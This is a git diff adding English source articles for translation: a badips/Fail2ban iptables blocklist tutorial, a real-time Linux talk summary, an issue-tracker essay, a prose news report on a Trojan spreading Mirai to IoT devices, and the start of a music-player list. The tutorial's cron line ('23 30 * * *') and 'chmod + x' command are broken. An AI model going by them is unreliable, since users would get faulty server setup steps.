Note: Like me, you can take all the services. Change the name of the service to "any" in this case.
|
||||
|
||||
The resulting URL is:
|
||||
|
||||
https://www.badips.com/get/list/any/3
|
||||
|
||||
### Let's create the script
|
||||
|
||||
Alright, when that’s done, we’ll create a simple script.
|
||||
|
||||
1. Put our list in a tempory file.
|
||||
2. (only once) create a chain in iptables.
|
||||
3. Flush all the data linked to our chain (old entries).
|
||||
4. We’ll link each IP to our new chain.
|
||||
5. When it’s done, block all INPUT / OUTPUT / FORWARD that’s linked to our chain.
|
||||
6. Remove our temp file.
|
||||
|
||||
Nowe we'll create the script for that:
|
||||
|
||||
cd /home/<user>/
|
||||
vi myBlacklist.sh
|
||||
|
||||
Enter the following content into that file.
|
||||
|
||||
```
|
||||
#!/bin/sh
|
||||
# based on this version http://www.timokorthals.de/?p=334
|
||||
# adapted by Stéphane T.
|
||||
|
||||
_ipt=/sbin/iptables # Location of iptables (might be correct)
|
||||
_input=badips.db # Name of database (will be downloaded with this name)
|
||||
_pub_if=eth0 # Device which is connected to the internet (ex. $ifconfig for that)
|
||||
_droplist=droplist # Name of chain in iptables (Only change this if you have already a chain with this name)
|
||||
_level=3 # Blog level: not so bad/false report (0) over confirmed bad (3) to quite aggressive (5) (see www.badips.com for that)
|
||||
_service=any # Logged service (see www.badips.com for that)
|
||||
|
||||
# Get the bad IPs
|
||||
wget -qO- http://www.badips.com/get/list/${_service}/$_level > $_input || { echo "$0: Unable to download ip list."; exit 1; }
|
||||
|
||||
### Setup our black list ###
|
||||
# First flush it
|
||||
$_ipt --flush $_droplist
|
||||
|
||||
# Create a new chain
|
||||
# Decomment the next line on the first run
|
||||
# $_ipt -N $_droplist
|
||||
|
||||
# Filter out comments and blank lines
|
||||
# store each ip in $ip
|
||||
for ip in `cat $_input`
|
||||
do
|
||||
# Append everything to $_droplist
|
||||
$_ipt -A $_droplist -i ${_pub_if} -s $ip -j LOG --log-prefix "Drop Bad IP List "
|
||||
$_ipt -A $_droplist -i ${_pub_if} -s $ip -j DROP
|
||||
done
|
||||
|
||||
# Finally, insert or append our black list
|
||||
$_ipt -I INPUT -j $_droplist
|
||||
$_ipt -I OUTPUT -j $_droplist
|
||||
$_ipt -I FORWARD -j $_droplist
|
||||
|
||||
# Delete your temp file
|
||||
rm $_input
|
||||
exit 0
|
||||
```
|
||||
|
||||
When that’s done, you should create a cronjob that will update our blacklist.
|
||||
|
||||
For this, I used crontab and I run the script every day on 11:30PM (just before my delayed backup).
|
||||
|
||||
crontab -e
|
||||
|
||||
```
|
||||
23 30 * * * /home/<user>/myBlacklist.sh #Block BAD IPS
|
||||
```
|
||||
|
||||
Don’t forget to chmod your script:
|
||||
|
||||
chmod + x myBlacklist.sh
|
||||
|
||||
Now that’s done, your server/computer should be a little bit safer.
|
||||
|
||||
You can also run the script manually like this:
|
||||
|
||||
cd /home/<user>/
|
||||
./myBlacklist.sh
|
||||
|
||||
It should take some time… so don’t break the script. In fact, the value of it lies in the last lines.
|
||||
|
||||
### Report IP addresses to badIPs with Fail2ban
|
||||
|
||||
In the second part of this tutorial, I will show you how to report bd IP addresses bach to the badips.com website by using Fail2ban.
|
||||
|
||||
### Fail2ban >= 0.8.12
|
||||
|
||||
The reporting is made with Fail2ban. Depending on your Fail2ban version you must use the first or second section of this chapter.If you have fail2ban in version 0.8.12.
|
||||
|
||||
If you have fail2ban version 0.8.12 or later.
|
||||
|
||||
fail2ban-server --version
|
||||
|
||||
In each category that you’ll report, simply add an action.
|
||||
|
||||
```
|
||||
[ssh]
|
||||
enabled = true
|
||||
action = iptables-multiport
|
||||
badips[category=ssh]
|
||||
port = ssh
|
||||
filter = sshd
|
||||
logpath = /var/log/auth.log
|
||||
maxretry= 6
|
||||
```
|
||||
|
||||
As you can see, the category is SSH, take a look here ([https://www.badips.com/get/categories][11]) to find the correct category.
|
||||
|
||||
### Fail2ban < 0.8.12
|
||||
|
||||
If the version is less recent than 0.8.12, you’ll have a to create an action. This can be downloaded here: [https://www.badips.com/asset/fail2ban/badips.conf][12].
|
||||
|
||||
wget https://www.badips.com/asset/fail2ban/badips.conf -O /etc/fail2ban/action.d/badips.conf
|
||||
|
||||
With the badips.conf from above, you can either activate per category as above or you can enable it globally:
|
||||
|
||||
cd /etc/fail2ban/
|
||||
vi jail.conf
|
||||
|
||||
```
|
||||
[DEFAULT]
|
||||
|
||||
...
|
||||
|
||||
banaction = iptables-multiport
|
||||
badips
|
||||
```
|
||||
|
||||
Now restart fail2ban - it should start reporting from now on.
|
||||
|
||||
service fail2ban restart
|
||||
|
||||
### Statistics of your IP reporting
|
||||
|
||||
Last step – not really useful… You can create a key.
|
||||
This one is usefull if you want to see your data.
|
||||
Just copy / paste this and a JSON response will appear on your console.
|
||||
|
||||
wget https://www.badips.com/get/key -qO -
|
||||
|
||||
```
|
||||
{
|
||||
"err":"",
|
||||
"suc":"new key 5f72253b673eb49fc64dd34439531b5cca05327f has been set.",
|
||||
"key":"5f72253b673eb49fc64dd34439531b5cca05327f"
|
||||
}
|
||||
```
|
||||
|
||||
Then go on [badips][13] website, enter your “key” and click “statistics”.
|
||||
|
||||
Here we go… all your stats by category.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/protect-your-server-computer-with-badips-and-fail2ban/
|
||||
|
||||
作者:[Stephane T][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com/tutorial/protect-your-server-computer-with-badips-and-fail2ban/
|
||||
[1]:https://www.howtoforge.com/tutorial/protect-your-server-computer-with-badips-and-fail2ban/#define-your-security-level-and-category
|
||||
[2]:https://www.howtoforge.com/tutorial/protect-your-server-computer-with-badips-and-fail2ban/#failban-gt-
|
||||
[3]:https://www.howtoforge.com/tutorial/protect-your-server-computer-with-badips-and-fail2ban/#failban-ltnbsp
|
||||
[4]:https://www.howtoforge.com/tutorial/protect-your-server-computer-with-badips-and-fail2ban/#use-the-badips-list
|
||||
[5]:https://www.howtoforge.com/tutorial/protect-your-server-computer-with-badips-and-fail2ban/#lets-create-the-script
|
||||
[6]:https://www.howtoforge.com/tutorial/protect-your-server-computer-with-badips-and-fail2ban/#report-ip-addresses-to-badips-with-failban
|
||||
[7]:https://www.howtoforge.com/tutorial/protect-your-server-computer-with-badips-and-fail2ban/#statistics-of-your-ip-reporting
|
||||
[8]:http://www.fail2ban.org/
|
||||
[9]:https://www.badips.com/get/categories
|
||||
[10]:http://www.timokorthals.de/?p=334
|
||||
[11]:https://www.badips.com/get/categories
|
||||
[12]:https://www.badips.com/asset/fail2ban/badips.conf
|
||||
[13]:https://www.badips.com/
|
||||
77
sources/tech/20170209 Inside Real-Time Linux.md
Normal file
77
sources/tech/20170209 Inside Real-Time Linux.md
Normal file
@ -0,0 +1,77 @@
|
||||
Inside Real-Time Linux
|
||||
============================================================
|
||||
|
||||
|
||||

|
||||
|
||||
Real-time Linux has come a long way in the past decade. Jan Altenberg of Linutronix provides an overview of the topic and offers new RTL performance benchmarks in this video from ELC Europe.[The Linux Foundation][1]
|
||||
|
||||
Real-time Linux (RTL), a form of mainline Linux enabled with PREEMPT_RT, has come a long way in the past decade. Some 80 percent of the deterministic [PREEMPT_RT][3] patch is now available in the mainline kernel itself. Yet, backers of the strongest alternative to the single-kernel RTL on Linux -- the dual-kernel Xenomai -- continue to claim a vast superiority in reduced latency. In an [Embedded Linux Conference Europe][4] presentation in October, Jan Altenberg rebutted these claims while offering an overview of the real-time topic.
|
||||
|
||||
Altenberg, of German embedded development firm [Linutronix][5], does not deny that dual-kernel approaches such as Xenomai and RTAI offer lower latency. However, he reveals new Linutronix benchmarks that purport to show that the differences are not as great as claimed, especially in real-world scenarios. Less controversially, he argues that RTL is much easier to develop for and maintain.
|
||||
|
||||
Before we delve into the eternal Xenomai vs. RTL debate, note that in October 2015, the [Open Source Automation Development Lab][6] (OSADL) [handed control][7] of the RTL project over to The Linux Foundation, which hosts Linux.com. In addition, Linutronix is a key contributor to the RTL project and hosts its x86 maintainer.
|
||||
|
||||
The advance of RTL is one of several reasons Linux has [stolen market share][8] from real-time operating systems (RTOSes) over the past decade. RTOSes appear more frequently on microcontrollers than applications processors, and it's easier to do real-time on single-purpose devices that lack advanced userland OSes such as Linux.
|
||||
|
||||
Altenberg began his presentation by clearing up some common misconceptions about real-time (or realtime) deterministic kernel schemes. “Real-time is not about fast execution or performance,” Altenberg told his ELCE audience. “It’s basically about determinism and timing guarantees. Real-time gives you a guarantee that something will execute within a given time frame. You don’t want to be as fast as possible, but as fast as specified.”
|
||||
|
||||
Developers tend to use real-time when a tardy response to a given execution time leads to a serious error condition, especially when it could lead to people getting hurt. That’s why real-time is still largely driven by the factory automation industry and is increasingly showing up in cars, trains, and planes. It’s not always a life-and-death situation, however -- financial services companies use RTL for high-frequency trading.
|
||||
|
||||
Requirements for real-time include deterministic timing behavior, preemption, priority inheritance, and priority ceiling, said Altenberg. “The most important requirement is that a high-priority task always needs to be able to preempt a low-priority task.”
|
||||
|
||||
Altenberg strongly recommended against using the term “soft real-time” to describe lightweight real-time solutions. “You can be deterministic or not, but there’s nothing in between.”
|
||||
|
||||
### Dual-kernel Real-time
|
||||
|
||||
Dual-kernel schemes like Xenomai and RTAI deploy a microkernel running in parallel with a separate Linux kernel, while single kernel schemes like RTL make Linux itself capable of real-time. “With dual-kernel, Linux can get some runtime when priority real-time applications aren’t running on the microkernel,” said Altenberg. “The problem is that someone needs to maintain the microkernel and support it on new hardware. This is a huge effort, and the development communities are not very big. Also, because Linux is not running directly on the hardware, you need a hardware abstraction layer (HAL). With two things to maintain, you’re usually a step behind mainline Linux development.”
|
||||
|
||||
The challenge with RTL, and the reason it has taken so long to emerge, is that “to make Linux real-time you have to basically touch every file in the kernel,” said Altenberg. Yet, most of that work is already done and baked into mainline, and developers don’t need to maintain a microkernel or HAL.
|
||||
|
||||
Altenberg went on to explain the differences between the RTAI and Xenomai. “With RTAI, you write a kernel module that is scheduled by a microkernel. It’s like kernel development -- really hard to get into it and hard to debug.”
|
||||
|
||||
RTAI development can be further complicated because industrial customers often want to include closed source code along with GPL kernel code. “You have to decide which parts you can put into userland and which you put into the kernel with real-time approaches,” said Altenberg.
|
||||
|
||||
RTAI also supports fewer hardware platforms than RTL, especially beyond x86\. The dual-kernel Xenomai, which has eclipsed RTAI as the dominant dual-kernel approach, has wider OS support than RTAI. More importantly, it offers “a proper solution for doing real-time in userspace,” said Altenberg. “To do this, they implemented the concept of skins -- an emulation layer for the APIs of different RTOSes, such as POSIX. This lets you reuse a subset of existing code from some RTOSes.”
|
||||
|
||||
With Xenomai, however, you still need to maintain a separate microkernel and HAL. Limited development tools are another problem. “As with RTAI, you can’t use the standard C library,” said Altenberg. “You need special tools and libraries. Even for POSIX, you must link to the POSIX skin, which is much more complicated.” With either platform, he added, it’s hard to scale the microkernels beyond 8 to 16 CPUs to the big server clusters used in financial services.
|
||||
|
||||
### Sleeping Spinlocks
|
||||
|
||||
The dominant single-kernel solution is RTL, based on PREEMPT.RT, which was primarily developed by Thomas Gleixner and Ingo Molnár more than a decade ago. PREEMPT.RT reworks the kernel’s “spinlock” locking primitives to maximize the preemptible sections inside the Linux kernel. (PREEMPT.RT was originally called the Sleeping Spinlocks Patch.)
|
||||
|
||||
Instead of running interrupt handlers in hard interrupt context, PREEMPT.RT runs them in kernel threads. “When an interrupt arrives, you don’t run the interrupt handler code,” said Altenberg. “You just wake up the corresponding kernel thread, which runs the handler. This has two advantages: The kernel thread becomes interruptible, and it shows up in the process list with a PID. So you can put a low priority on non-important interrupts and a higher priority on important userland tasks.”
|
||||
|
||||
Because about 80 percent of PREEMPT.RT is already in mainline, any Linux developer can take advantage of PREEMPT.RT-originated kernel components such as timers, interrupt handlers, tracing infrastructure, and priority inheritance. “When they made Linux real-time, everything became preemptible, so we found a lot of race conditions and locking problems,” said Altenberg. “We fixed these and pushed them back into mainline to improve the stability of Linux in general.”
|
||||
|
||||
Because RTL is primarily mainline Linux, “PREEMPT.RT is widely accepted and has a huge community,” said Altenberg. “If you write a real-time application, you don’t need to know much about PREEMPT.RT. You don’t need any special libraries or APIs, just a standard C library, a Linux driver, and POSIX app.”
|
||||
|
||||
You still need to run a patch to use PREEMPT.RT, which is updated in every second Linux version. However, within two years, the remaining 20 percent of PREEMPT.RT should make it into Linux, so you “won’t need a patch.”
|
||||
|
||||
Finally, Altenberg revealed the results of his Xenomai vs. RTL latency tests. “There are a lot of papers that claim that Xenomai and RTAI are way faster on latency than PREEMPT.RT,” said Altenberg. “But I figured out that most of the time PREEMPT.RT was poorly configured. So we brought in both a Xenomai expert and a PREEMPT.RT expert, and let them configure their own platforms.”
|
||||
|
||||
While Xenomai performed better on most tests, and offered far less jitter, the differences were not as great as the 300 to 400 percent latency superiority claimed by some Xenomai boosters, said Altenberg. When tests were performed on userspace tasks -- which Altenberg says is the most real-world, and therefore the most important, test -- the worst-case reaction was about 90 to 95 microseconds for both Xenomai and RTL/PREEMPT.RT, he claimed.
|
||||
|
||||
When they isolated a single CPU in the dual Cortex-A9 system for handling the interrupt in question, which Altenberg says is fairly common, PREEMPT.RT performed slightly better, coming in around 80 microseconds. (For more details, check out the video about 33 minutes in.)
|
||||
|
||||
Altenberg acknowledges that his 12-hour test is the bare minimum, compared to OSADL’s two- to three-year tests, and that it is “not a mathematical proof.” In any case, he suggests that RTL deserves a handicap considering its easier development process. “In my opinion, it’s not fair to compare a full-featured Linux system with a microkernel,” he concluded.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linux.com/news/event/open-source-summit-na/2017/2/inside-real-time-linux
|
||||
|
||||
作者:[ERIC BROWN][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linux.com/users/ericstephenbrown
|
||||
[1]:https://www.linux.com/licenses/category/linux-foundation
|
||||
[2]:https://www.linux.com/files/images/jan-altenberg-elcpng
|
||||
[3]:https://www.linux.com/blog/intro-real-time-linux-embedded-developers
|
||||
[4]:http://events.linuxfoundation.org/events/archive/2016/embedded-linux-conference-europe
|
||||
[5]:https://linutronix.de/
|
||||
[6]:http://archive.linuxgizmos.com/celebrating-the-open-source-automation-development-labs-first-birthday/
|
||||
[7]:http://linuxgizmos.com/real-time-linux-shacks-up-with-the-linux-foundation/
|
||||
[8]:https://www.linux.com/news/embedded-linux-keeps-growing-amid-iot-disruption-says-study
|
||||
@ -0,0 +1,82 @@
|
||||
The benefits of tracking issues publicly
|
||||
============================================================
|
||||
|
||||
### In open organizations, tracking to-do items online can turn customers into colleagues.
|
||||
|
||||
Posted 09 Feb 2017[Chad Whitacre][20][Feed][19]11[up][5]
|
||||

|
||||
Image by : opensource.com
|
||||
|
||||
A public issue tracker is a vital communication tool for an open organization, because there's no better way to be [transparent and inclusive][6] than to conduct your work in public channels. So let's explore some best practices for using an issue tracker in an open organization.
|
||||
|
||||
Before we start, though, let's define what we mean by "issue tracker." Simply put, an issue tracker is **a shared to-do list**. Think of scribbling a quick list of errands to run: buy bread, mail package, drop off library books. As you drive around town, it feels good to cross each item off your list. Now scale that up to the work you have to do in your organization, and add in a healthy dose of software-enabled collaboration. You've got an issue tracker!
|
||||
|
||||
Whether you use GitHub, or another option, such as Bitbucket, GitLab, or Trello, an issue tracker is the right tool for the task of coordinating with your colleagues. It is also crucial for converting outsiders _into_ colleagues, one of the hallmarks of an open organization. How does that work? I'm glad you asked!
|
||||
|
||||
### Best practices for using an issue tracker
|
||||
|
||||
The following best practices for using a public issue tracker to convert outsiders into colleagues are based on our experience at [Gratipay][7] over the past five years. We help companies and others pay for open source, and we love collaborating with our community using our issue trackers. Here's what we've learned.
|
||||
|
||||
**0\. Prioritize privacy.** It may seem like an odd place to start, talking about privacy in a post about public issue trackers. But we must remember that [openness is not an end in itself][8], and that any genuine and true openness is only ever built on a solid foundation of safety and consent. Never post information publicly that customers or other third parties have given you privately, unless you explicitly ask them and they explicitly agree to it. Adopt a policy and train your people. [Here is Gratipay's policy][9] for reference. Okay! Now that we're clear on that, let's proceed.
|
||||
|
||||
**1\. Default to deciding in public.** If you make decisions in private, you're losing out on the benefits of running an open organization, such as surfacing diverse ideas, recruiting motivated talent, and realizing greater accountability. Even if your full-time employees are the only ones using your public issue tracker at first, do it anyway. Avoid the temptation to treat your public issue tracker as a second-class citizen. If you have a conversation in the office, post a summary on the public issue tracker, and give your community time to respond before finalizing the decision. This is the first step towards using your issue tracker to unlock the power of open for your organization: if it's not in the issue tracker, it didn't happen!
|
||||
|
||||
**2\. Cross-link to other tools.** It's no secret that many of us love IRC and Slack. Or perhaps your organization already uses Trello, but you'd like to start using GitHub as well. No problem! It's easy to drop a link to a Trello card in a GitHub issue, and vice versa. Cross-linking ensures that an outsider who stumbles upon one or the other will be able to discover the additional context they need to fully understand the issue. For chat services, you may need to configure public logging in order to maintain the connection (privacy note: when you do so, be sure to advertise the fact in your channel description). That said, you should treat conversations in private Slack or other private channels just as if they were face-to-face conversations in the office. In other words, be sure to summarize the conversation on the public issue tracker. See above: whether offline or online, if it's not in the issue tracker, it didn't happen!
|
||||
|
||||
**3\. Drive conversations to your tracker.** Social media is great for getting lots of feedback quickly, and especially for discovering problems, but it's not the place to solve them. Issue trackers make room for deeper conversations and root-cause analysis. More importantly, they are optimized for getting stuff done rather than for infinite scrolling. Clicking that "Close" button when an issue is resolved feels really good! Now that you have a public issue tracker as your primary venue for work, you can start inviting outsiders that engage with you on social media to pursue the conversation further in the tracker. Something as simple as, "Thanks for the feedback! Sounds similar to (link to public issue)?" can go a long way towards communicating to outsiders that your organization has nothing to hide, and welcomes their engagement.
|
||||
|
||||
**4\. Set up a "meta" tracker.** Starting out, it's natural that your issue tracker will be focused on your _product_ . When you're ready to take open to the next level, consider setting up an issue tracker about your _organization_ itself. At Gratipay, we're willing to discuss just about any aspect of our organization, from [our budget][10] to [our legal structure][11] to [our name][12], in a public issue tracker we call "Inside Gratipay." Yes, this can get a little chaotic at times—renaming the organization was a particularly fierce [bikeshed][13]!—but for us the benefits in terms of community engagement are worth it.
|
||||
|
||||
**5\. Use your meta tracker for onboarding.** Once you have a meta issue tracker, a new onboarding process suggests itself: invite potential colleagues to create their own onboarding ticket. If they've never used your particular issue tracker before, it will be a great chance for them to learn. Registering an account and filing an issue should be pretty easy (if it's not, consider switching tools!). This will create an early success event for your new colleague, as well as the beginnings of a sense of shared ownership and having a place within the organization. There are no dumb questions, of course, but this is _especially_ true in someone's onboarding ticket. This is your new colleague's place to ask any and all questions as they familiarize themselves with how your organization works. Of course, you'll want to make sure that you respond quickly to their questions, to keep them engaged and help them integrate into your organization. This is also a great way to document the access permissions to various systems that you end up granting to this person. Crucially, this can start to happen [before they're even hired][14].
|
||||
|
||||
**6\. Radar projects.** Most issue trackers include some way to organize and prioritize tasks. GitHub, for example, has [milestones][15] and [projects][16]. These are generally intended to align work priorities across members of your organization. At Gratipay, we've found it helpful to also use these tools to allow collaborators to own and organize their individual work priorities. We've found this to offer a different value than assigning issues to particular individuals (another facility issue trackers generally provide). I may care about an issue that someone else is actively working on, or I may be potentially interested in starting something but happy to let someone else claim it first. Having my own project space to organize my view of the organization's work is a powerful way to communicate with my colleagues about "what's on my radar."
|
||||
|
||||
More Open Organization Resources
|
||||
|
||||
* [Download the Open Organization Leaders Manual][1]
|
||||
* [Download the Open Organization Field Guide][2]
|
||||
* [What is an Open Organization?][3]
|
||||
* [What is an Open Decision?][4]
|
||||
|
||||
**7\. Use bots to automate tasks.** Eventually, you may find that certain tasks keep popping up again and again. That's a sign that automation can streamline your workflow. At Gratipay, we [built][17] a [bot][18] to help us with certain recurring tasks. Admittedly, this is a somewhat advanced use case. If you reach this point, you will be far along in using a public issue tracker to open up your organization!
|
||||
|
||||
Those are some of the practices that we've found most helpful at Gratipay in using our issue tracker to "engage participative communities both inside and out," as Jim Whitehurst puts it. That said, we are always learning. Leave a comment if you've got an experience of your own to share!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
|
||||
作者简介:
|
||||
|
||||
Chad Whitacre - I'm the founder of Gratipay, an open organization with a mission to cultivate an economy of gratitude, generosity, and love. We offer pay-what-you-want payments and take-what-you-want payouts for open organizations—and we're funded on our own platform. Offline, I live outside Pittsburgh, PA, USA, and online, I live on GitHub.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/open-organization/17/2/tracking-issues-publicly
|
||||
|
||||
作者:[Chad Whitacre][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/whit537
|
||||
[1]:https://opensource.com/open-organization/resources/leaders-manual?src=too_resource_menu
|
||||
[2]:https://opensource.com/open-organization/resources/field-guide?src=too_resource_menu
|
||||
[3]:https://opensource.com/open-organization/resources/open-org-definition?src=too_resource_menu
|
||||
[4]:https://opensource.com/open-organization/resources/open-decision-framework?src=too_resource_menu
|
||||
[5]:https://opensource.com/open-organization/17/2/tracking-issues-publicly?rate=S5mrFkcwQzkErQQMkHYyaaMxF5j5xtZBHW91EPluD1A
|
||||
[6]:https://opensource.com/open-organization/resources/open-org-definition
|
||||
[7]:https://gratipay.com/
|
||||
[8]:https://opensource.com/open-organization/16/9/openness-means-to-what-end
|
||||
[9]:http://inside.gratipay.com/howto/seek-consent
|
||||
[10]:https://github.com/gratipay/inside.gratipay.com/issues/928
|
||||
[11]:https://github.com/gratipay/inside.gratipay.com/issues/72
|
||||
[12]:https://github.com/gratipay/inside.gratipay.com/issues/73
|
||||
[13]:http://bikeshed.com/
|
||||
[14]:https://opensource.com/open-organization/16/5/employees-let-them-hire-themselves
|
||||
[15]:https://help.github.com/articles/creating-and-editing-milestones-for-issues-and-pull-requests/
|
||||
[16]:https://help.github.com/articles/about-projects/
|
||||
[17]:https://github.com/gratipay/bot
|
||||
[18]:https://github.com/gratipay-bot
|
||||
[19]:https://opensource.com/user/73891/feed
|
||||
[20]:https://opensource.com/users/whit537
|
||||
@ -0,0 +1,68 @@
|
||||
Windows Trojan hacks into embedded devices to install Mirai
|
||||
============================================================
|
||||
|
||||
> The Trojan tries to authenticate over different protocols with factory default credentials and, if successful, deploys the Mirai bot
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
Attackers have started to use Windows and Android malware to hack into embedded devices, dispelling the widely held belief that if such devices are not directly exposed to the Internet they're less vulnerable.
|
||||
|
||||
Researchers from Russian antivirus vendor Doctor Web have recently [come across a Windows Trojan program][21] that was designed to gain access to embedded devices using brute-force methods and to install the Mirai malware on them.
|
||||
|
||||
Mirai is a malware program for Linux-based internet-of-things devices, such as routers, IP cameras, digital video recorders and others. It's used primarily to launch distributed denial-of-service (DDoS) attacks and spreads over Telnet by using factory device credentials.
|
||||
|
||||
The Mirai botnet has been used to launch some of the largest DDoS attacks over the past six months. After [its source code was leaked][22], the malware was used to infect more than 500,000 devices.
|
||||
|
||||
Once installed on a Windows computer, the new Trojan discovered by Doctor Web downloads a configuration file from a command-and-control server. That file contains a range of IP addresses to attempt authentication over several ports including 22 (SSH) and 23 (Telnet).
|
||||
|
||||
#### [■ GET YOUR DAILY SECURITY NEWS: Sign up for CSO's security newsletters][11]
|
||||
|
||||
|
||||
If authentication is successful, the malware executes certain commands specified in the configuration file, depending on the type of compromised system. In the case of Linux systems accessed via Telnet, the Trojan downloads and executes a binary package that then installs the Mirai bot.
|
||||
|
||||
Many IoT vendors downplay the severity of vulnerabilities if the affected devices are not intended or configured for direct access from the Internet. This way of thinking assumes that LANs are trusted and secure environments.
|
||||
|
||||
This was never really the case, with other threats like cross-site request forgery attacks going around for years. But the new Trojan that Doctor Web discovered appears to be the first Windows malware specifically designed to hijack embedded or IoT devices.
|
||||
|
||||
This new Trojan found by Doctor Web, dubbed [Trojan.Mirai.1][23], shows that attackers can also use compromised computers to target IoT devices that are not directly accessible from the internet.
|
||||
|
||||
Infected smartphones can be used in a similar way. Researchers from Kaspersky Lab have already [found an Android app][24] designed to perform brute-force password guessing attacks against routers over the local network.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.csoonline.com/article/3168357/security/windows-trojan-hacks-into-embedded-devices-to-install-mirai.html
|
||||
|
||||
作者:[ Lucian Constantin][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.csoonline.com/author/Lucian-Constantin/
|
||||
[1]:http://www.csoonline.com/article/3133744/internet-of-things/fasten-your-seatbelt-in-the-iot-cybersecurity-race.html
|
||||
[2]:http://www.csoonline.com/article/3150881/internet-of-things/data-breaches-through-wearables-put-target-squarely-on-iot-in-2017.html
|
||||
[3]:http://www.csoonline.com/article/3144197/security/upgraded-mirai-botnet-disrupts-deutsche-telekom-by-infecting-routers.html
|
||||
[4]:http://www.csoonline.com/video/73795/security-sessions-the-csos-role-in-active-shooter-planning
|
||||
[5]:http://www.idgnews.net/
|
||||
[6]:http://www.csoonline.com/article/3133744/internet-of-things/fasten-your-seatbelt-in-the-iot-cybersecurity-race.html
|
||||
[7]:http://www.csoonline.com/article/3150881/internet-of-things/data-breaches-through-wearables-put-target-squarely-on-iot-in-2017.html
|
||||
[8]:http://www.csoonline.com/article/3144197/security/upgraded-mirai-botnet-disrupts-deutsche-telekom-by-infecting-routers.html
|
||||
[9]:http://www.csoonline.com/video/73795/security-sessions-the-csos-role-in-active-shooter-planning
|
||||
[10]:http://www.csoonline.com/video/73795/security-sessions-the-csos-role-in-active-shooter-planning
|
||||
[11]:http://csoonline.com/newsletters/signup.html#tk.cso-infsb
|
||||
[12]:http://www.csoonline.com/author/Lucian-Constantin/
|
||||
[13]:https://twitter.com/intent/tweet?url=http%3A%2F%2Fwww.csoonline.com%2Farticle%2F3168357%2Fsecurity%2Fwindows-trojan-hacks-into-embedded-devices-to-install-mirai.html&via=csoonline&text=Windows+Trojan+hacks+into+embedded+devices+to+install+Mirai
|
||||
[14]:https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.csoonline.com%2Farticle%2F3168357%2Fsecurity%2Fwindows-trojan-hacks-into-embedded-devices-to-install-mirai.html
|
||||
[15]:http://www.linkedin.com/shareArticle?url=http%3A%2F%2Fwww.csoonline.com%2Farticle%2F3168357%2Fsecurity%2Fwindows-trojan-hacks-into-embedded-devices-to-install-mirai.html&title=Windows+Trojan+hacks+into+embedded+devices+to+install+Mirai
|
||||
[16]:https://plus.google.com/share?url=http%3A%2F%2Fwww.csoonline.com%2Farticle%2F3168357%2Fsecurity%2Fwindows-trojan-hacks-into-embedded-devices-to-install-mirai.html
|
||||
[17]:http://reddit.com/submit?url=http%3A%2F%2Fwww.csoonline.com%2Farticle%2F3168357%2Fsecurity%2Fwindows-trojan-hacks-into-embedded-devices-to-install-mirai.html&title=Windows+Trojan+hacks+into+embedded+devices+to+install+Mirai
|
||||
[18]:http://www.stumbleupon.com/submit?url=http%3A%2F%2Fwww.csoonline.com%2Farticle%2F3168357%2Fsecurity%2Fwindows-trojan-hacks-into-embedded-devices-to-install-mirai.html
|
||||
[19]:http://www.csoonline.com/article/3168357/security/windows-trojan-hacks-into-embedded-devices-to-install-mirai.html#email
|
||||
[20]:http://www.csoonline.com/author/Lucian-Constantin/
|
||||
[21]:https://news.drweb.com/news/?i=11140&lng=en
|
||||
[22]:http://www.computerworld.com/article/3132359/security/hackers-create-more-iot-botnets-with-mirai-source-code.html
|
||||
[23]:https://vms.drweb.com/virus/?_is=1&i=14934685
|
||||
[24]:https://securelist.com/blog/mobile/76969/switcher-android-joins-the-attack-the-router-club/
|
||||
[25]:http://www.csoonline.com/author/Lucian-Constantin/
|
||||
@ -0,0 +1,77 @@
|
||||
5 Linux Music Players You Should Consider Switching To
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
|
||||
There are dozens of Linux music players out there, and this makes it difficult to find the best one for our usage. In the past we’ve reviewed some of these players, such as [Cantata][10], [Exaile][11], or even [the lesser known ones][12] like Clementine, Nightingale and Quod Libet.
|
||||
|
||||
|
||||
In this article I will be covering more music players for Linux that in some aspects are even better than the ones we’ve already told you about.
|
||||
|
||||
### 1\. Qmmp
|
||||
|
||||
[Qmmp][13] isn’t the most feature-rich (or stable) Linux music player, but it’s my favorite one, and this is why I put it as number one. I know there are better players, but I somehow just love this one and use it most of the time. It does crash, and there are many files it can’t play, but nevertheless I still love it the most. Go figure!
|
||||
|
||||

|
||||
|
||||
